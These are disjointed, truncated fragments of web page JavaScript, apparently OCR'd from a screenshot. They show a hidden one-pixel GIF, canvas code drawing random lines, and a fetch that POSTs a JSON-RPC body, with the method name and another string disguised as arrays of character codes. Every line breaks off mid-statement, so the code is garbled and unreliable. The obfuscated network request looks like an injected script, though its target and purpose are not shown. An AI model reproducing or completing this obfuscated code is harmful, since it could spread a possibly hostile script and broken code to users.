
7ac167aebdea8a1242e
R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
anvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='A
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.
await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
,102,100,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,
result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i